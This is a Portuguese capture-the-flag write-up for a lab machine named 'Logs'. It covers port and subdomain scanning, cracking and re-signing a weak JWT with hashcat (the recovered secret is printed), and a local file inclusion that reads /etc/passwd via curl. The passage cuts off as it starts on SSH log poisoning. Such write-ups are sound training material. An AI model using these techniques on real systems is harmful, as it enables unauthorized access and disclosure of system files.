Introdução

Este write-up é referente a máquina Logs. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Iniciamos a enumeração da máquina utilizando Nmap, com o objetivo de identificar as portas expostas e os serviços acessíveis na aplicação.

nmap -p- --open --min-rate 1200 <machine-ip> -sVC -vvv



Foram identificadas duas portas abertas, 22/SSH e 80/HTTP. Ao acessar a porta 80 utilizando curl, observamos um redirecionamento para o virtual host logs.hc, sendo necessária a adição desse host no arquivo /etc/hosts para permitir a resolução DNS local.

curl -i <machine-ip>



echo "<machine-ip> logs.hc" | sudo tee -a /etc/hosts



Ao acessar o domínio logs.hc, foi possível visualizar a aplicação web exposta pelo serviço HTTP.



Durante o fuzzing de subdomínios, foi identificado o subdomínio staging.

ffuf -u http://logs.hc -H "Host: FUZZ.logs.hc" -w shubs-subdomains.txt -c -t 100 -fl 10



Ao acessar esse subdomínio, foi identificada outra aplicação web exposta.



Nesse subdomínio, foi possível realizar o registro na aplicação web, resultando na criação de um usuário.





Após o registro na aplicação, fomos redirecionados para a rota /dashboard.



Na rota principal /dashboard, foi identificado um botão que direciona para a documentação da aplicação.



Ao acessar essa aplicação, foi identificado um Swagger exposto, listando todas as rotas disponíveis da aplicação.



Com o Swagger exposto, foi possível identificar a rota /api/view, acessível apenas com privilégios de administrador.



Como as aplicações de staging e produção utilizavam o mesmo banco de dados, foi possível autenticar na produção utilizando as mesmas credenciais criadas no ambiente de staging.



Ao autenticar na aplicação web, fomos redirecionados novamente para a rota /dashboard e, desta vez, recebemos o token JWT da sessão.



Em seguida, tentamos quebrar o token JWT utilizando o Hashcat com o objetivo de recuperar a secret_key e permitir a reassinatura do token.

hashcat -a 0 -m 16500 jwt ~/rockyou.txt --show



Como a secret_key era fraca, foi possível quebrar o token JWT via brute force.

92839853879156166491915372959629

Com a secret_key já obtida, foi possível reassinar o token JWT com privilégios elevados, atribuindo permissões de administrador na aplicação.



Com privilégios de administrador, foi possível acessar a rota /api/view, previamente identificada na aplicação de staging.

curl 'http://logs.hc/api/view' -H "Authorization: Bearer <your-token>"


Ao acessar a rota, a aplicação retorna um JSON com {"error":"File not found"}, indicando a necessidade de informar um arquivo como parâmetro.
Ao adicionar o parâmetro file, o valor fornecido passou a ser incluído diretamente pela aplicação, resultando em uma vulnerabilidade de LFI.
O LFI permitiu a leitura do arquivo /etc/passwd do sistema.

curl 'http://logs.hc/api/view?file=/etc/passwd' -H "Authorization: Bearer <your-token>”



Como foi possível ler o arquivo de logs do SSH em /var/log/auth.log, exploramos a técnica de log poisoning, que consiste em injetar payloads PHP maliciosos durante tentativas de 